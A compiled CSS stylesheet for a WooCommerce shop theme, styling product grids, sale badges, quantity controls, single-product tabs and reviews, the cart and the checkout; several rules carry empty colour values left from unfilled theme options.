      #cms-theme.woocommerce .widget_products ul li a img, #cms-theme.woocommerce-page .widget_products ul li a img {
        background-color: #ededed;
        border-radius: 2px;
        float: left;
        margin: 0 20px 20px 0;
        max-width: 70px;
        padding: 8px 15px;
        width: 100%; }
    #cms-theme.woocommerce .widget_products ul li .amount, #cms-theme.woocommerce-page .widget_products ul li .amount, #cms-theme.woocommerce .widget_products ul li ins .amount, #cms-theme.woocommerce-page .widget_products ul li ins .amount {
      font-size: 13px;
      color: #a9a9a9; }
    #cms-theme.woocommerce .widget_products ul li del .amount, #cms-theme.woocommerce-page .widget_products ul li del .amount {
      color: #b2b2b2;
      font-size: 16px;
      font-weight: normal; }
  #cms-theme.woocommerce .woocommerce-result-count, #cms-theme.woocommerce-page .woocommerce-result-count {
    color: ;
    font-size: 15px;
    line-height: 34px;
    margin: 0;
    font-weight: 700;
    float: right; }
  #cms-theme.woocommerce .form-effect, #cms-theme.woocommerce-page .form-effect {
    position: relative;
    display: inline-block;
    width: 50%; }
  #cms-theme.woocommerce .form-effect form, #cms-theme.woocommerce-page .form-effect form {
    margin: 0;
    float: left; }
    #cms-theme.woocommerce .form-effect form select, #cms-theme.woocommerce-page .form-effect form select {
      background-color: transparent;
      -webkit-appearance: none;
      -khtml-appearance: none;
      -moz-appearance: none;
      -ms-appearance: none;
      -o-appearance: none;
      appearance: none; }
      #cms-theme.woocommerce .form-effect form select option, #cms-theme.woocommerce-page .form-effect form select option {
        padding: 5px 10px; }
      #cms-theme.woocommerce .form-effect form select option:hover, #cms-theme.woocommerce-page .form-effect form select option:hover {
        background-color: #e5e5e5; }
  #cms-theme.woocommerce .form-effect .arrow-down, #cms-theme.woocommerce-page .form-effect .arrow-down {
    height: 34px;
    line-height: 34px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 1px;
    width: 34px;
    z-index: -1;
    font-size: 18px; }
  #cms-theme.woocommerce .form-effect .woocommerce-ordering span, #cms-theme.woocommerce-page .form-effect .woocommerce-ordering span {
    display: inline-block;
    vertical-align: middle; }
    #cms-theme.woocommerce .form-effect .woocommerce-ordering .orderby, #cms-theme.woocommerce-page .form-effect .woocommerce-ordering .orderby {
      border: medium none;
      color: #e06fa5;
      height: inherit;
      line-height: normal;
      padding: 0;
      width: 200px; }
  #cms-theme.woocommerce .cms-product-meta, #cms-theme.woocommerce-page .cms-product-meta {
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    /* THEME DEFAULT */
    position: relative;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    color: #575656;
    font-size: 15px;
    font-weight: 700;
    padding: 5px 30px; }
  #cms-theme.woocommerce .products, #cms-theme.woocommerce-page .products {
    margin-top: 30px;
    margin-left: -15px;
    margin-right: -15px; }
  #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    margin-right: 0;
    margin-bottom: 28px;
    padding: 0 15px;
    width: 33.33%;
    clear: initial; }
    #cms-theme.woocommerce .products li.last, #cms-theme.woocommerce-page .products li.last, #cms-theme.woocommerce .products .owl-item.last, #cms-theme.woocommerce-page .products .owl-item.last {
      margin-right: 0; }
    #cms-theme.woocommerce .products li:nth-child(3n+1), #cms-theme.woocommerce-page .products li:nth-child(3n+1), #cms-theme.woocommerce .products .owl-item:nth-child(3n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1) {
      clear: left; }
    #cms-theme.woocommerce .products li .cshere-woo-item-wrap, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap {
      background-color: #fff;
      position: relative;
      -webkit-border-radius: 3px;
      -khtml-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      /* BACKGROUND GRADIENT */
      border-width: 1px;
      border-color: transparent #dadddf #b6b9ba #dadddf;
      border-style: solid;
      -webkit-transition: all 300ms ease 0ms;
      -moz-transition: all 300ms ease 0ms;
      -ms-transition: all 300ms ease 0ms;
      transition: all 300ms ease 0ms;
      -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      /* THEME DEFAULT */ }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img {
        margin-bottom: 0; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta {
        padding: 19px 0 26px;
        text-align: center; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating {
        display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a {
        color: #b8b8b8; }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover {
          color: #6f4792; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content {
        display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart {
        bottom: 27px;
        left: 0;
        position: absolute;
        right: 0;
        width: 100%;
        opacity: 0;
        -webkit-transition: all 300ms ease 0ms;
        -moz-transition: all 300ms ease 0ms;
        -ms-transition: all 300ms ease 0ms;
        transition: all 300ms ease 0ms; }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a {
          background-color: transparent;
          border: medium none;
          color: #e06fa5 !important;
          font-size: 16px;
          padding: 0;
          text-transform: none;
          -webkit-box-shadow: none;
          -moz-box-shadow: none;
          -ms-box-shadow: none;
          box-shadow: none;
          /* THEME DEFAULT */ }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added {
          display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price {
        -webkit-transition: all 300ms ease 0ms;
        -moz-transition: all 300ms ease 0ms;
        -ms-transition: all 300ms ease 0ms;
        transition: all 300ms ease 0ms; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover {
        -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        -moz-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        -ms-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        /* THEME DEFAULT */ }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart {
        opacity: 1; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover .cshero-product-price {
        opacity: 0; }
  #cms-theme.woocommerce .product .onsale, #cms-theme.woocommerce-page .product .onsale {
    -webkit-border-radius: 1px;
    -khtml-border-radius: 1px;
    -moz-border-radius: 1px;
    -ms-border-radius: 1px;
    -o-border-radius: 1px;
    border-radius: 1px;
    /* BACKGROUND GRADIENT */
    font-weight: 700;
    right: 20px;
    line-height: 50px;
    margin: 0;
    min-height: 0;
    padding: 0;
    text-transform: uppercase;
    top: 20px;
    background-color: #6f4792;
    font-size: 12px;
    width: 50px;
    height: 50px;
    left: inherit;
    z-index: 1; }
  #cms-theme.woocommerce .product .amount, #cms-theme.woocommerce-page .product .amount {
    font-weight: 700;
    font-size: 16px;
    color: #e06fa5; }
  #cms-theme.woocommerce .product del .amount, #cms-theme.woocommerce-page .product del .amount {
    font-weight: normal;
    font-size: 13px;
    color: #a9a9a9; }
  #cms-theme.woocommerce .star-rating, #cms-theme.woocommerce-page .star-rating {
    display: inline-block;
    float: none;
    font-size: 14px;
    height: 16px;
    margin: 0;
    vertical-align: middle; }
  #cms-theme.woocommerce .star-rating:before, #cms-theme.woocommerce-page .star-rating:before {
    color: #f9c70e; }
  #cms-theme.woocommerce .star-rating span::before, #cms-theme.woocommerce-page .star-rating span::before {
    color: #f9c70e; }
  #cms-theme.woocommerce .woocommerce-review-link, #cms-theme.woocommerce-page .woocommerce-review-link {
    color: #9c9c9c;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding-left: 10px;
    text-decoration: underline;
    text-transform: uppercase;
    vertical-align: middle; }
  #cms-theme.woocommerce .woocommerce-review-link:hover, #cms-theme.woocommerce-page .woocommerce-review-link:hover {
    color: #e06fa5; }
  #cms-theme.woocommerce .cms-product-layout, #cms-theme.woocommerce-page .cms-product-layout {
    float: right;
    text-align: right;
    width: 50%; }
  #cms-theme.woocommerce .cms-product-layout span, #cms-theme.woocommerce-page .cms-product-layout span {
    background-color: #6f4792;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 46px;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cms-theme.woocommerce .cms-product-layout span:hover, #cms-theme.woocommerce-page .cms-product-layout span:hover, #cms-theme.woocommerce .cms-product-layout span.active, #cms-theme.woocommerce-page .cms-product-layout span.active {
      background-color: #323232; }
    #cms-theme.woocommerce .cms-product-layout span.cms-product-list, #cms-theme.woocommerce-page .cms-product-layout span.cms-product-list {
      margin-left: 3px; }
  #cms-theme.woocommerce .pr-full-width, #cms-theme.woocommerce-page .pr-full-width {
    float: none;
    margin: auto;
    width: 100%; }
  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product {
    width: 25%;
    clear: none; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(4n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(4n+1) {
      clear: left; }
  #cms-theme.woocommerce #sidebar, #cms-theme.woocommerce-page #sidebar {
    margin-bottom: 100px; }
  #cms-theme.woocommerce del, #cms-theme.woocommerce-page del {
    opacity: 1;
    filter: alpha(opacity=1);
    color: ; }
  #cms-theme.woocommerce .woocommerce-message, #cms-theme.woocommerce-page .woocommerce-message {
    border-top: 3px solid #6f4792;
    /* [End] 4. Archive Product */ }
  #cms-theme.woocommerce .woocommerce-message:before, #cms-theme.woocommerce-page .woocommerce-message:before {
    color: #6f4792; }
  #cms-theme.woocommerce .quantity, #cms-theme.woocommerce-page .quantity {
    line-height: 1;
    margin: 0 20px 0 0;
    position: relative;
    width: 178px; }
  #cms-theme.woocommerce .quantity .qty, #cms-theme.woocommerce-page .quantity .qty {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    border: 1px solid #eceff1;
    color: #424242;
    height: 20px;
    line-height: 20px;
    outline: medium none;
    padding: 0 10px;
    font-size: 14px;
    min-width: 60px;
    margin: 0 59px;
    background-color: #fff;
    height: 60px;
    -webkit-appearance: textfield;
    -khtml-appearance: textfield;
    -moz-appearance: textfield;
    -ms-appearance: textfield;
    -o-appearance: textfield;
    appearance: textfield; }
  #cms-theme.woocommerce .quantity .minus, #cms-theme.woocommerce-page .quantity .minus, #cms-theme.woocommerce .quantity .plus, #cms-theme.woocommerce-page .quantity .plus {
    border: 1px solid #eceff1;
    background-color: #fff;
    display: block;
    height: 60px;
    width: 60px;
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 60px;
    top: 0;
    right: 0;
    font-size: 17px;
    color: #424242; }
    #cms-theme.woocommerce .quantity .minus:hover, #cms-theme.woocommerce-page .quantity .minus:hover, #cms-theme.woocommerce .quantity .plus:hover, #cms-theme.woocommerce-page .quantity .plus:hover {
      color: #e06fa5; }
  #cms-theme.woocommerce .quantity .minus, #cms-theme.woocommerce-page .quantity .minus {
    left: inherit;
    left: 0; }
  #cms-theme table.shop_table {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    margin-bottom: 0; }
  #cms-theme table.shop_table th {
    color: ; }
  #cms-theme table.shop_table td {
    padding: 10px 15px; }
  #cms-theme .woo-image-categries {
    margin-bottom: 40px;
    /* [Start] 5. Single Product */ }
  #cms-theme.single-product {
    /* [End] 5. Single Product */
    /* [Start] 6. Cart */ }
  #cms-theme.single-product #wl-wrapper {
    padding-top: 34px; }
  #cms-theme.single-product #wl-wrapper .wl-already-in ul {
    margin: 0; }
  #cms-theme.single-product #wl-wrapper .wl-add-to {
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    color: #9c9c9c !important;
    font-size: 16px;
    font-weight: 600; }
    #cms-theme.single-product #wl-wrapper .wl-add-to:hover {
      color: #e06fa5 !important; }
    #cms-theme.single-product #wl-wrapper .wl-add-to:before {
      content: "\f15e";
      font-family: 'Material-Design-Iconic-Font';
      font-weight: normal;
      padding-right: 10px;
      color: #e06fa5; }
  #cms-theme.single-product #page-title {
    margin-bottom: 0 !important; }
  #cms-theme.single-product .site-main > .container {
    width: 100%; }
  #cms-theme.single-product .pr-single-product .cs-product-wrap {
    position: relative;
    margin: 0;
    padding-top: 80px;
    padding-bottom: 70px;
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/bg-product.png);
    background-position: center top; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner {
      margin: 0 -40px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .onsale {
      -webkit-border-radius: 1px;
      -khtml-border-radius: 1px;
      -moz-border-radius: 1px;
      -ms-border-radius: 1px;
      -o-border-radius: 1px;
      border-radius: 1px;
      /* BACKGROUND GRADIENT */
      font-weight: 700;
      right: 20px;
      line-height: 50px;
      margin: 0;
      min-height: 0;
      padding: 0;
      text-transform: uppercase;
      top: 20px;
      background-color: #6f4792;
      font-size: 12px;
      width: 50px;
      height: 50px;
      left: inherit;
      z-index: 1; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery, #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary {
      width: 50%;
      float: left;
      padding: 0 45px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary {
      position: relative; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary h3.product_title {
        color: #575656;
        font-size: 64px;
        line-height: normal;
        margin-bottom: 16px;
        text-transform: uppercase; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .woo-price {
        letter-spacing: 0.035em;
        line-height: 42px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .woo-price .price .amount {
        font-size: 38px;
        line-height: normal;
        color: #33b9d4;
        margin: 0 0 6px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .content {
      padding-bottom: 26px;
      padding-top: 8px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart {
      margin-bottom: 45px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .add-whish-list {
        margin-left: 20px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .button {
        float: none; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart.simple .variations-item-quanity {
        margin-bottom: 40px; }
        #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart.simple .variations-item-quanity label {
          color: #424242;
          float: left;
          font-size: 14px;
          font-weight: 400;
          margin: 3px 10px 2px 0;
          line-height: 1; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery {
      position: relative;
      margin-bottom: 40px;
      padding: 0 40px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
        display: none; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery img {
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */
        border-color: transparent #ececec #c5c5c5;
        border-style: solid;
        border-width: 0 1px 1px;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.12); }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta .share-label {
      color: #222;
      display: block;
      font-size: 18px;
      font-weight: 700;
      line-height: 30px;
      margin-bottom: 13px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a {
        display: inline-block; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a + a {
        margin-left: 10px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i {
        background-color: #6f4792;
        -webkit-border-radius: 2px;
        -khtml-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px;
        /* BACKGROUND GRADIENT */
        color: #fff;
        font-size: 15px;
        height: 34px;
        line-height: 34px;
        text-align: center;
        width: 34px; }
        #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i:hover {
          background-color: ; }
  #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs {
    margin: 0;
    padding: 0;
    border: none;
    overflow: visible; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:before, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:after {
      border: none;
      display: none; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li {
      padding: 0;
      border: none;
      margin: 0;
      float: left;
      background-color: transparent;
      -webkit-border-radius: 0;
      -khtml-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      /* BACKGROUND GRADIENT */ }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a {
      background-color: #fff;
      border-width: 1px 0 0 1px;
      border-style: solid;
      border-color: #ececec;
      color: #575656;
      font-size: 18px;
      line-height: 28px;
      padding: 15px 25px;
      font-weight: 700;
      position: relative; }
      #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a:before {
        height: 3px;
        width: 100%;
        bottom: -1px;
        position: absolute;
        left: 0;
        content: "";
        background-color: transparent; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:hover a {
      background-color: #fff;
      color: #33b9d4; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a:before {
      background-color: #fff; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:before, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:after {
      border: none;
      display: none; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:last-child a {
      border-right-width: 1px; }
  #cms-theme.single-product .pr-single-product .panel {
    border-style: solid;
    border-width: 1px;
    border-color: #ececec #ececec #dadada #ececec;
    -webkit-border-radius: 0 0 5px 5px;
    -khtml-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -ms-border-radius: 0 0 5px 5px;
    -o-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
    /* BACKGROUND GRADIENT */
    display: block;
    padding: 20px 30px 30px;
    background-color: #fff; }
    #cms-theme.single-product .pr-single-product .panel .list-style-1 ul {
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product .panel ul a {
      color: #6f4792; }
    #cms-theme.single-product .pr-single-product .panel ul a:hover {
      color: ; }
  #cms-theme.single-product .pr-single-product #tab-reviews textarea {
    font-weight: normal;
    line-height: normal; }
    #cms-theme.single-product .pr-single-product #tab-reviews .star-rating {
      float: right;
      margin-top: 5px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments {
      padding: 0; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments .comment-meta {
      font-size: 14px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments > h2 {
      color: #424242;
      font-family: inherit;
      font-size: 24px;
      line-height: normal;
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments ul, #cms-theme.single-product .pr-single-product #tab-reviews #comments ol {
      padding: 0;
      margin: 0; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments .description {
      font-size: 15px;
      line-height: normal;
      padding-top: 10px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .comment-text {
      margin: 0 !important;
      border: 1px dashed #dedede !important; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author, #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time {
      color: #333;
      font-weight: normal; }
      #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author:before, #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before {
        content: "\f007";
        font-family: FontAwesome;
        font-size: 14px;
        padding-right: 10px;
        color: ; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author {
      margin-right: 14px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before {
      content: "\f073"; }
    #cms-theme.single-product .pr-single-product #tab-reviews #reply-title, #cms-theme.single-product .pr-single-product #tab-reviews .title-rating {
      color: #424242;
      font-family: inherit;
      font-size: 16px;
      font-weight: normal;
      line-height: normal;
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .title-rating {
      margin-top: 25px; }
    #cms-theme.single-product .pr-single-product #tab-reviews textarea {
      height: 210px;
      margin-top: 10px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .stars a {
      color: #f9c70e; }
    #cms-theme.single-product .pr-single-product #tab-reviews .stars a:after {
      color: #f9c70e; }
  #cms-theme.woocommerce-cart {
    /* [End] 6. Cart */ }
  #cms-theme.woocommerce-cart .return-to-shop {
    margin-bottom: 70px; }
  #cms-theme.woocommerce-cart .page-full-width {
    max-width: 940px;
    margin: auto;
    float: none; }
  #cms-theme.woocommerce-cart .cms-checkout-page {
    margin-bottom: 80px;
    background-color: #fff; }
  #cms-theme.woocommerce-cart .quantity {
    width: 178px; }
  #cms-theme.woocommerce-cart .shop_table {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */ }
  #cms-theme.woocommerce-cart .shop_table th {
    color: ; }
  #cms-theme.woocommerce-cart .shop_table td.coupon {
    border-right: 1px solid #e5e5e5; }
    #cms-theme.woocommerce-cart .shop_table td.coupon label {
      color: ; }
    #cms-theme.woocommerce-cart .shop_table td.coupon input {
      width: 100%;
      margin-bottom: 10px; }
  #cms-theme.woocommerce-cart .shop_table td.actions input {
    width: 100%; }
    #cms-theme.woocommerce-cart .shop_table td.actions .wc-proceed-to-checkout {
      padding: 0 0 10px; }
  #cms-theme.woocommerce-cart .shop_table .product-remove a {
    background-color: transparent; }
    #cms-theme.woocommerce-cart .shop_table .product-remove a i {
      color: #6f4792; }
    #cms-theme.woocommerce-cart .shop_table .product-remove a i:hover {
      color: ; }
  #cms-theme.woocommerce-cart .cart-collaterals {
    margin-bottom: 50px; }
  #cms-theme.woocommerce-cart .cart-collaterals .cart_totals {
    width: 100%; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals > h2 {
      color: #575656;
      font-size: 48px;
      line-height: normal;
      margin-bottom: 20px;
      padding: 0 15px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table {
      border: 1px solid rgba(0, 0, 0, 0.1); }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table th {
      color: #323232;
      padding: 10px 15px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table td {
      border-top: 1px solid rgba(0, 0, 0, 0.1);
      padding: 0 20px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal td {
      border-top: none; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .amount {
      color: ; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout {
      padding: 10px 15px;
      border-width: 0 1px 1px 1px;
      border-color: rgba(0, 0, 0, 0.1);
      border-style: solid; }
  #cms-theme.woocommerce-checkout {
    /* Woo Widget */ }
  #cms-theme.woocommerce-checkout .woocommerce-checkout-payment .payment_methods {
    background-color: #eceff1;
    border: none;
    padding: 25px 0 0; }
  #cms-theme.woocommerce-checkout .form-row {
    margin-bottom: 30px; }
  #cms-theme.woocommerce-checkout .form-row.place-order {
    background-color: #eceff1;
    padding-right: 0; }
  #cms-theme.woocommerce-checkout .select2-drop {
    color: #9c9c9c;
    border-color: #dadddf; }
  #cms-theme.woocommerce-checkout .select2-container .select2-choice {
    color: #9c9c9c;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-weight: 500;
    -webkit-border-radius: 40px;
    -khtml-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    /* BACKGROUND GRADIENT */
    border-color: #dadddf; }
  #cms-theme.woocommerce-checkout .select2-container .select2-choice .select2-arrow {
    right: 10px; }
